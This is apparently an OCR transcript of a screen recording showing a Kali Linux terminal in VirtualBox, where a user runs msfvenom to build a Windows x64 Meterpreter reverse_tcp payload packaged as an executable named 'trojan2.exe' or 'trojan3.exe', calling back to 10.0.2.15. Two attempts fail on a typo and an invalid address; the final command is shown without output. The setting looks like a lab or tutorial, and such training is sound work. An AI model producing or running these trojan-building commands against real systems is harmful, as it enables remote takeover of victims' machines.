 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:01
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
┌──(kurniawan㉿kali)-[/home/kurniawan]
└─PS> cd Desktop
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenon -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=6000 -f exe -o trojan2.exe
msfvenon: The term 'msfvenon' is not recognized as a name of a cmdlet, function, script file, or executable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.02.15 LPORT=9999 -f exe -o trojan2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe_
Right Ctrl
Kurniawan Inspektor...